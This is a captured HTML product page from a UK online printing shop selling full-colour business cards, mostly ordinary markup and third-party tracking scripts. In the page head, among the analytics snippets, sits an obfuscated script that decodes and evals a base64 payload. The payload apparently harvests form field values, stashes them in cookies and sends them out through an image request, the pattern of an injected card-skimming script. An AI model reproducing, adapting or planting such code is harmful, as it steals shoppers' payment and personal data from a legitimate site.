

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/business-cards/full-colour
body_size: 24363
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Full Colour Business Cards from £3.99 - 123Print UK
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Design your Full Colour Business Cards online with our easy studio tools from £3.99! Browse 1000s of free templates to suit your business industry or style." /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_solr.css?r=2017031301_3270237C1CF84C69DAC2AD8BCDACC86F" />
    

    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', '/business-cards/full-colour');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/business-cards/full-colour" /><meta property="og:description" content="Design your Full Colour Business Cards online with our easy studio tools from £3.99! Browse 1000s of free templates to suit your business industry or style." /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Full Colour Business Cards from £3.99 - 123Print UK" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /><link rel="next" href="/business-cards/full-colour?pg=2" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./full-colour?f_pc=Business+Cards&amp;itemtype=Full+Colour&amp;seo_item=100001&amp;seo_class=0" id="aspnetForm">
<div>

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="1/15/2026 2:04:29 AM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
